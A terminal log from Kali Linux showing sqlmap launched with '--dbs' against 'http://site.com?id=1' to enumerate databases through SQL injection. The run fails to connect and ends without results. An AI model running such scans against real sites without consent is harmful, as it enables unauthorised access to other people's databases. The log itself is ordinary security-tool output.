 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://site.com?id=1" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.10.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:55:07 /2026-03-18/
[12:55:08] [INFO] testing connection to the target URL
got a 301 redirect to 'https://site.com/?id=1'. Do you want to follow? [Y/n] y
[12:55:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[12:55:18] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' an
d/or proxy switches ('--proxy', '--proxy-file'...)
[12:55:19] [CRITICAL] unable to connect to the target URL
[*] ending @ 12:55:19 /2026-03-18/